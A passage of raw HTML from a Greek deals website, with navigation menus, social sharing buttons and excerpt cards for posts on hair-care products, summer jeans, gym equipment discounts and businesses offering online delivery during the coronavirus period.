	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11822" id="menu-item-11822"><a data-wpel-link="internal" href="https://prosfores-internet.gr/trivago/" rel="noopener noreferrer">Trivago &Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&alpha;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8433" id="menu-item-8433"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/paichnidia/" rel="noopener noreferrer">&Pi;&alpha;&iota;&chi;&nu;ί&delta;&iota;&alpha; &kappa;&alpha;&iota; &Pi;&omicron;&delta;ή&lambda;&alpha;&tau;&alpha;</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12208" id="menu-item-12208"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/proionta-technologias/" rel="noopener noreferrer">&Tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;ί&alpha;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215" id="menu-item-12215"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/kiniti-statheri-tilefonia/" rel="noopener noreferrer">&Tau;&eta;&lambda;&epsilon;&phi;&omega;&nu;ί&alpha;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6921" id="menu-item-6921"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/trofima-delivery/" rel="noopener noreferrer">&Tau;&rho;ό&phi;&iota;&mu;&alpha;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12218" id="menu-item-12218"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/kaves-kai-pota/" rel="noopener noreferrer">&Pi;&omicron;&tau;ά &amp; &Kappa;ά&beta;&epsilon;&sigmaf;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10910" id="menu-item-10910"><a data-wpel-link="internal" href="https://prosfores-internet.gr/pizza-fan/" rel="noopener noreferrer">Pizza Fan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8157" id="menu-item-8157"><a data-wpel-link="internal" href="https://prosfores-internet.gr/t/delivery/" rel="noopener noreferrer">Delivery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12207" id="menu-item-12207"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/frontida-ygeias/" rel="noopener noreferrer">&Upsilon;&gamma;&epsilon;ί&alpha; &ndash; &Gamma;&iota;&alpha;&tau;&rho;&omicron;ί</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025" id="menu-item-11025"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/optika/" rel="noopener noreferrer">&Omicron;&pi;&tau;&iota;&kappa;ά</a></li>
</ul>
</li>
</ul>	<div class="side-nav">
		</div>

	</section>

	<a class="nav-close" href="#top"><span>Return to Content</span></a>

</nav>
    </div>
      
    
    
	    <div class="col-full" id="content">
    
    	<div id="main-sidebar-container">    
		
            
                        <section class="col-left" id="main">
            	
			
<div class="fix"></div>

<article class="post-12992 post type-post status-publish format-standard has-post-thumbnail hentry category-kallyntika category-diafores-prosfores category-prosopiki-frontida category-trichoptosi-fysika-mallia">
<a data-wpel-link="internal" href="https://prosfores-internet.gr/peripoiisi-malliwn-kyana-professional-hair/" rel="noopener noreferrer" title="&Delta;&omicron;&kappa;&iota;&mu;ά&sigma;&alpha;&mu;&epsilon; &tau;&alpha; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&alpha; &epsilon;ί&delta;&eta; &pi;&epsilon;&rho;&iota;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; &mu;&alpha;&lambda;&lambda;&iota;ώ&nu; &alpha;&pi;ό &tau;&eta;&nu; KYANA Professional Hair"><img alt="prosfores-eidi-mallia" class="woo-image thumbnail alignleft" height="150" src="https://prosfores-internet.gr/wp-content/uploads/2020/11/prosfores-eidi-mallia-225x150.jpg" title="&Delta;&omicron;&kappa;&iota;&mu;ά&sigma;&alpha;&mu;&epsilon; &tau;&alpha; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&alpha; &epsilon;ί&delta;&eta; &pi;&epsilon;&rho;&iota;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; &mu;&alpha;&lambda;&lambda;&iota;ώ&nu; &alpha;&pi;ό &tau;&eta;&nu; KYANA Professional Hair" width="225" /></a>	<header>
	<h2 class="title entry-title"><a data-wpel-link="internal" href="https://prosfores-internet.gr/peripoiisi-malliwn-kyana-professional-hair/" rel="bookmark noopener noreferrer" title="&Delta;&omicron;&kappa;&iota;&mu;ά&sigma;&alpha;&mu;&epsilon; &tau;&alpha; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&alpha; &epsilon;ί&delta;&eta; &pi;&epsilon;&rho;&iota;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; &mu;&alpha;&lambda;&lambda;&iota;ώ&nu; &alpha;&pi;ό &tau;&eta;&nu; KYANA Professional Hair">&Delta;&omicron;&kappa;&iota;&mu;ά&sigma;&alpha;&mu;&epsilon; &tau;&alpha; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&alpha; &epsilon;ί&delta;&eta; &pi;&epsilon;&rho;&iota;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; &mu;&alpha;&lambda;&lambda;&iota;ώ&nu; &alpha;&pi;ό &tau;&eta;&nu; KYANA Professional Hair</a></h2>	</header>
<div class="post-meta"></div>
	<section class="entry">
<p>&Pi;&rho;&omicron;&tau;&epsilon;ί&nu;&epsilon;&iota; &eta; &Gamma;&epsilon;&omega;&rho;&gamma;ί&alpha; &Delta;&rho;&alpha;&kappa;ά&kappa;&eta;&nbsp; &nbsp;&nbsp;KYANA Professional Hair &Alpha;&sigmaf; έ&chi;&omicron;&upsilon;&mu;&epsilon; ό&mu;&omicron;&rho;&phi;&alpha;, &beta;&epsilon;&lambda;&omicron;ύ&delta;&iota;&nu;&alpha; &kappa;&alpha;&iota; &upsilon;&gamma;&iota;ή &Chi;&rho;&iota;&sigma;&tau;&omicron;ύ&gamma;&epsilon;&nu;&nu;&alpha;. Ό&pi;&omega;&sigmaf; &tau;&alpha; &mu;&alpha;&lambda;&lambda;&iota;ά &mu;&alpha;&sigmaf;, έ&nu;&alpha; &pi;&rho;ά&gamma;&mu;&alpha;! &Epsilon;&sigma;&epsilon;ί&sigmaf;, &sigma;&kappa;&epsilon;&phi;&tau;ή&kappa;&alpha;&tau;&epsilon; &tau;&iota; &delta;ώ&rho;&omicron; &theta;&alpha; &kappa;ά&nu;&epsilon;&tau;&epsilon; &phi;έ&tau;&omicron;&sigmaf; &sigma;&tau;&omicron;&nu; &epsilon;&alpha;&upsilon;&tau;ό &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &sigma;&epsilon; &epsilon;&kappa;&epsilon;ί&nu;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &alpha;&gamma;&alpha;&pi;ά&tau;&epsilon;; Ί&sigma;&omega;&sigmaf; &epsilon;&pi;&epsilon;&iota;&delta;ή &delta;&epsilon;&nu; έ&chi;&epsilon;&iota; &delta;&omicron;&kappa;&iota;&mu;ά&sigma;&epsilon;&iota; &tau;&eta;&nu; Kyana. &Alpha;&lambda;&lambda;ά, ό&chi;&iota; &mu;ό&nu;&omicron; &gamma;&iota;&rsquo; &alpha;&upsilon;&tau;ό. &Tau;&omicron; &alpha;&gamma;&alpha;&pi;&eta;&mu;έ&nu;&omicron; &mu;&omicron;&upsilon; &kappa;&alpha;&lambda;&lambda;&upsilon;&nu;&tau;&iota;&kappa;ό &pi;&rho;&omicron;ϊό&nu; &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; &kappa;&rho;&alpha;&gamma;&iota;ό&nu;. [&hellip;]</p>
<div class="heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing" data-heateor-sss-href="http://prosfores-internet.gr" style="width:49px;left: 10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;"><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" data-wpel-link="external" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fprosfores-internet.gr" rel="nofollow noopener noreferrer" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle" target="_blank" title="Facebook"><span class="heateor_sss_svg" style="background-color:#3c589a;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg aria-hidden="true" focusable="false" height="100%" style="display:block;border-radius:999px;margin-top:0;" viewBox="-5 -5 42 42" width="100%" xmlns="http://www.w3.org/2000/svg"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg><span class="heateor_sss_square_count heateor_sss_facebook_count" style="visibility:visible;display:block;">31</span></span></a><a class="heateor_sss_button_twitter" data-wpel-link="external" href="https://twitter.com/intent/tweet?text=%CE%A0%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CF%83%CF%84%CE%BF%20%CE%99%CE%BD%CF%84%CE%B5%CF%81%CE%BD%CE%B5%CF%84%20-%20%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CF%83%CF%84%CE%BF%20%CE%B9%CE%BD%CF%84%CE%B5%CF%81%CE%BD%CE%B5%CF%84%2C%20prosfores%20internet&amp;url=http%3A%2F%2Fprosfores-internet.gr" rel="nofollow noopener noreferrer" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle" target="_blank" title="Twitter"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg aria-hidden="true" focusable="false" height="100%" style="display:block;border-radius:999px;" viewBox="-4 -4 39 39" width="100%" xmlns="http://www.w3.org/2000/svg"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span></span></a><a class="heateor_sss_more" data-wpel-link="internal" href="https://prosfores-internet.gr" onclick="event.preventDefault()" rel="nofollow noopener noreferrer" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" title="More"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" onclick="heateorSssMoreSharingPopup(this, 'http://prosfores-internet.gr', '%CE%A0%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CF%83%CF%84%CE%BF%20%CE%99%CE%BD%CF%84%CE%B5%CF%81%CE%BD%CE%B5%CF%84%20-%20%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CF%83%CF%84%CE%BF%20%CE%B9%CE%BD%CF%84%CE%B5%CF%81%CE%BD%CE%B5%CF%84%2C%20prosfores%20internet', '' )" style="background-color:#ee8e2d;width:45px;height:45px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;"><svg height="100%" style="display:block;border-radius:999px;" version="1.1" viewBox="-.3 0 32 32" width="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill="#fff" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>	</section>
	<div class="fix"></div>
	<div class="post-more">
		<span class="read-more"><a data-wpel-link="internal" href="https://prosfores-internet.gr/peripoiisi-malliwn-kyana-professional-hair/" rel="noopener noreferrer" title="Continue Reading">Continue Reading</a></span> 	</div>
</article>
<article class="post-12941 post type-post status-publish format-standard hentry category-diafores-prosfores category-roycha-endysi">
<a data-wpel-link="internal" href="https://prosfores-internet.gr/kalokairina-tzin-moda-2020-prosfores/" rel="noopener noreferrer" title="&Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;ά &Tau;&zeta;&iota;&nu; &ndash; &Mu;ό&delta;&alpha; 2020 &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;"><img alt="Kalvin-klein" class="woo-image thumbnail alignleft" height="150" src="https://prosfores-internet.gr/wp-content/uploads/2020/06/Kalvin-klein-225x150.jpg" title="&Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;ά &Tau;&zeta;&iota;&nu; &ndash; &Mu;ό&delta;&alpha; 2020 &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;" width="225" /></a>	<header>
	<h2 class="title entry-title"><a data-wpel-link="internal" href="https://prosfores-internet.gr/kalokairina-tzin-moda-2020-prosfores/" rel="bookmark noopener noreferrer" title="&Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;ά &Tau;&zeta;&iota;&nu; &ndash; &Mu;ό&delta;&alpha; 2020 &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;">&Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;ά &Tau;&zeta;&iota;&nu; &ndash; &Mu;ό&delta;&alpha; 2020 &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;</a></h2>	</header>
<div class="post-meta"></div>
	<section class="entry">
<p>&Eta; &nu;έ&alpha; &epsilon;&pi;&omicron;&chi;ή &sigma;&upsilon;&nu;&epsilon;&pi;ά&gamma;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&iota;&sigmaf; &pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&epsilon;&sigmaf; &pi;&epsilon;&rho;&iota;&pi;&tau;ώ&sigma;&epsilon;&iota;&sigmaf; &alpha;&nu;&alpha;&nu;έ&omega;&sigma;&eta; &gamma;&kappa;&alpha;&rho;&nu;&tau;&alpha;&rho;ό&mu;&pi;&alpha;&sigmaf;. &Kappa;&alpha;&iota; &tau;&omicron; &pi;&rho;ώ&tau;&omicron; &pi;&rho;ά&gamma;&mu;&alpha; &pi;&omicron;&upsilon; &kappa;&omicron;&iota;&tau;ά&mu;&epsilon; &phi;&upsilon;&sigma;&iota;&kappa;ά &epsilon;ί&nu;&alpha;&iota; &kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;ά &alpha;&epsilon;&rho;ά&tau;&alpha; &tau;&zeta;&iota;&nu; &rho;&omicron;ύ&chi;&alpha; &mu;&epsilon; &lambda;&epsilon;&pi;&tau;ό ύ&phi;&alpha;&sigma;&mu;&alpha; &pi;&omicron;&upsilon; &theta;&alpha; &sigma;&omicron;&upsilon; &epsilon;&pi;&iota;&tau;&rho;έ&psi;&omicron;&upsilon;&nu; &nu;&alpha; &mu;&epsilon;ί&nu;&epsilon;&iota;&sigmaf; &sigma;&tau;&upsilon;&lambda;ά&tau;&eta; &epsilon;&nu;ώ &tau;&omicron; &sigma;ώ&mu;&alpha; &sigma;&omicron;&upsilon; &pi;&alpha;&rho;ά&lambda;&lambda;&eta;&lambda;&alpha; &theta;&alpha; &alpha;&nu;&alpha;&pi;&nu;έ&epsilon;&iota;. &Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;ά &tau;&zeta;&iota;&nu; &pi;&alpha;&nu;&tau;&epsilon;&lambda;ό&nu;&iota;&alpha;, &tau;&zeta;&iota;&nu; &pi;&omicron;&upsilon;&kappa;ά&mu;&iota;&sigma;&alpha; &kappa;&alpha;&iota; jean jackets &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; &theta;έ&mu;&alpha; &tau;&omicron;&upsilon; &sigma;&eta;&mu;&epsilon;&rho;&iota;&nu;&omicron;ύ ά&rho;&theta;&rho;&omicron;&upsilon; &kappa;&alpha;&iota; &pi;ά&mu;&epsilon; &nu;&alpha; [&hellip;]</p>
	</section>
	<div class="fix"></div>
	<div class="post-more">
		<span class="read-more"><a data-wpel-link="internal" href="https://prosfores-internet.gr/kalokairina-tzin-moda-2020-prosfores/" rel="noopener noreferrer" title="Continue Reading">Continue Reading</a></span> 	</div>
</article>
<article class="post-12918 post type-post status-publish format-standard hentry category-diafores-prosfores">
<a data-wpel-link="internal" href="https://prosfores-internet.gr/organa-gymnastikis-apisteytes-prosfores-sto-public/" rel="noopener noreferrer" title="Ό&rho;&gamma;&alpha;&nu;&alpha; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; Public!"><img alt="podilatogymnastikhs" class="woo-image thumbnail alignleft" height="150" src="https://prosfores-internet.gr/wp-content/uploads/2020/04/podilatogymnastikhs-225x150.jpeg" title="Ό&rho;&gamma;&alpha;&nu;&alpha; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; Public!" width="225" /></a>	<header>
	<h2 class="title entry-title"><a data-wpel-link="internal" href="https://prosfores-internet.gr/organa-gymnastikis-apisteytes-prosfores-sto-public/" rel="bookmark noopener noreferrer" title="Ό&rho;&gamma;&alpha;&nu;&alpha; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; Public!">Ό&rho;&gamma;&alpha;&nu;&alpha; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; Public!</a></h2>	</header>
<div class="post-meta"></div>
	<section class="entry">
<p>&Beta;&rho;&epsilon;&sigmaf; &Alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&epsilon; ό&rho;&gamma;&alpha;&nu;&alpha; &gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &alpha;&pi;ό &tau;&alpha; Public &sigma;&epsilon; &epsilon;&kappa;&pi;&tau;ώ&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &alpha;&gamma;&gamma;ί&zeta;&omicron;&upsilon;&nu; &ndash; 70%. &Pi;&lambda;έ&omicron;&nu; &sigma;&tau;&alpha; Public &mu;&pi;&omicron;&rho;&epsilon;ί&sigmaf; &nu;&alpha; &beta;&rho;&epsilon;&iota;&sigmaf; &mu;&iota;&alpha; &sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;ή &alpha;&pi;ό ό&rho;&gamma;&alpha;&nu;&alpha; &gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &mu;&pi;&omicron;&rho;&epsilon;ί&sigmaf; &nu;&alpha; &kappa;ά&nu;&epsilon;&iota;&sigmaf; &tau;&eta; &gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή &sigma;&omicron;&upsilon; ά&nu;&epsilon;&tau;&alpha; &sigma;&tau;&omicron; &sigma;&pi;ί&tau;&iota; &mu;&epsilon;&iota;ώ&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&iota;&sigmaf; &pi;&epsilon;&rho;&iota;&tau;&tau;έ&sigmaf; &mu;&epsilon;&tau;&alpha;&kappa;&iota;&nu;ή&sigma;&epsilon;&iota;&sigmaf;. &Tau;&alpha; &pi;&omicron;&lambda;&upsilon;&kappa;&alpha;&tau;&alpha;&sigma;&tau;ή&mu;&alpha;&tau;&alpha; Public &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;ώ&nu;&omicron;&upsilon;&nu; &mu;&iota;&alpha; &tau;&epsilon;&rho;ά&sigma;&tau;&iota;&alpha; &pi;&omicron;&iota;&kappa;&iota;&lambda;ί&alpha; &alpha;&pi;ό ό&rho;&gamma;&alpha;&nu;&alpha; &gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; &sigma;&pi;ί&tau;&iota; ό&pi;&omega;&sigmaf; [&hellip;]</p>
	</section>
	<div class="fix"></div>
	<div class="post-more">
		<span class="read-more"><a data-wpel-link="internal" href="https://prosfores-internet.gr/organa-gymnastikis-apisteytes-prosfores-sto-public/" rel="noopener noreferrer" title="Continue Reading">Continue Reading</a></span> 	</div>
</article>
<article class="post-12458 post type-post status-publish format-standard has-post-thumbnail hentry category-agora-trofimon category-athlitika-eidi category-aktoploika-eisitiria-2 category-antikleptika-synagermoi category-axesoyar category-aromata category-aytokinito category-vivliopoleia category-eidi-gamoy-vaptisis category-genikes-asfaleies category-gynaikeies-tsantes category-diakosmiseis category-eidi-gia-mora category-eisitiria category-enoikiaseis-aytokiniton category-epipla category-ilekrikes-syskeyes category-ichos-kai-eikona category-kaves-kai-pota category-kallyntika category-kosmimata category-mageiriki-zacharoplastiki category-mpataries category-xenodoxia category-organa-gymnastikis category-papoutsia-2 category-proionta-technologias category-prosopiki-frontida category-rologia category-roycha-endysi category-eidi-gia-to-spiti category-protaseis-idees-diaskedasi category-taxidia-eisitiria category-eidi-taxidioy category-trofima-delivery category-ypologistes-laptops category-farmakeia-on-line">
<a data-wpel-link="internal" href="https://prosfores-internet.gr/epicheiriseis-poy-echoyn-online-paradoseis-amp-prosfores/" rel="noopener noreferrer" title="&Epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;ή&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; έ&chi;&omicron;&upsilon;&nu; online &alpha;&gamma;&omicron;&rho;έ&sigmaf;, &pi;&alpha;&rho;&alpha;&delta;ό&sigma;&epsilon;&iota;&sigmaf; &amp; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;"><img alt="prosfores internet" class="woo-image thumbnail alignleft" height="150" src="https://prosfores-internet.gr/wp-content/uploads/2020/03/prosfores-internet-225x150.jpg" title="&Epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;ή&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; έ&chi;&omicron;&upsilon;&nu; online &alpha;&gamma;&omicron;&rho;έ&sigmaf;, &pi;&alpha;&rho;&alpha;&delta;ό&sigma;&epsilon;&iota;&sigmaf; &amp; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;" width="225" /></a>	<header>
	<h2 class="title entry-title"><a data-wpel-link="internal" href="https://prosfores-internet.gr/epicheiriseis-poy-echoyn-online-paradoseis-amp-prosfores/" rel="bookmark noopener noreferrer" title="&Epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;ή&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; έ&chi;&omicron;&upsilon;&nu; online &alpha;&gamma;&omicron;&rho;έ&sigmaf;, &pi;&alpha;&rho;&alpha;&delta;ό&sigma;&epsilon;&iota;&sigmaf; &amp; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;">&Epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;ή&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; έ&chi;&omicron;&upsilon;&nu; online &alpha;&gamma;&omicron;&rho;έ&sigmaf;, &pi;&alpha;&rho;&alpha;&delta;ό&sigma;&epsilon;&iota;&sigmaf; &amp; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;</a></h2>	</header>
<div class="post-meta"></div>
	<section class="entry">
<p>&Alpha;&nu;&alpha;&pi;ό&phi;&epsilon;&upsilon;&kappa;&tau;&alpha;, &tau;&alpha; &nu;έ&alpha; &delta;&epsilon;&delta;&omicron;&mu;έ&nu;&alpha; &pi;&omicron;&upsilon; &mu;&alpha;&sigmaf; έ&chi;&omicron;&upsilon;&nu; &epsilon;&pi;&iota;&beta;&lambda;&eta;&theta;&epsilon;ί &lambda;ό&gamma;&omega; &epsilon;&xi;ά&pi;&lambda;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Kappa;&omicron;&rho;&omicron;&nu;&omicron;ϊ&omicron;ύ, έ&chi;&omicron;&upsilon;&nu; &sigma;&tau;&rho;έ&psi;&epsilon;&iota; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&omicron;&chi;ή &mu;&alpha;&sigmaf; &sigma;&tau;&iota;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;ή&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &upsilon;&pi;&omicron;&sigma;&tau;&eta;&rho;ί&zeta;&omicron;&upsilon;&nu; online &alpha;&gamma;&omicron;&rho;έ&sigmaf;, &pi;&alpha;&rho;&alpha;&delta;ό&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&tau;&rsquo;&omicron;ί&kappa;&omicron;&nu; &amp; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;&nbsp;&omicron;&iota; &omicron;&pi;&omicron;ί&epsilon;&sigmaf; &delta;&iota;&epsilon;&upsilon;&kappa;&omicron;&lambda;ύ&nu;&omicron;&upsilon;&nu; ό&sigma;&omicron;&upsilon;&sigmaf; έ&chi;&omicron;&upsilon;&nu; &upsilon;&pi;&omicron;&sigma;&tau;&epsilon;ί &mu;&epsilon;ί&omega;&sigma;&eta; &epsilon;&iota;&sigma;&omicron;&delta;ή&mu;&alpha;&tau;&omicron;&sigmaf;. &Sigma;ί&gamma;&omicron;&upsilon;&rho;&alpha; &pi;&omicron;&lambda;&lambda;&omicron;ί &kappa;&lambda;ά&delta;&omicron;&iota;&nbsp;έ&chi;&omicron;&upsilon;&nu; &upsilon;&pi;&omicron;&sigma;&tau;&epsilon;ί &mu;&epsilon;ί&omega;&sigma;&eta; &tau;&zeta;ί&rho;&omicron;&upsilon;, ά&lambda;&lambda;&omicron;&iota; &kappa;&lambda;ά&delta;&omicron;&iota; &delta;&epsilon;ί&chi;&nu;&omicron;&upsilon;&nu; &nu;&alpha; &delta;&iota;&alpha;&tau;&eta;&rho;&omicron;ύ&nu;&tau;&alpha;&iota; &sigma;&tau;&alpha;&theta;&epsilon;&rho;&omicron;ί, &kappa;&alpha;&iota; &sigma;&epsilon; &kappa;ά&pi;&omicron;&iota;&omicron;&upsilon;&sigmaf; ά&lambda;&lambda;&omicron;&upsilon;&sigmaf; &pi;&alpha;&rho;&alpha;&tau;&eta;&rho;&epsilon;ί&tau;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;ή &alpha;ύ&xi;&eta;&sigma;&eta;. &Alpha;&nu;&alpha;&lambda;ύ&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&alpha; [&hellip;]</p>
	</section>
	<div class="fix"></div>
	<div class="post-more">
		<span class="read-more"><a data-wpel-link="internal" href="https://prosfores-internet.gr/epicheiriseis-poy-echoyn-online-paradoseis-amp-prosfores/" rel="noopener noreferrer" title="Continue Reading">Continue Reading</a></span> 	</div>
</article>
<article class="post-4249 post type-post status-publish format-standard has-post-thumbnail hentry category-gynaikeies-tsantes tag-gynaikeies-tsantes tag-epilegmenes-prosfores">
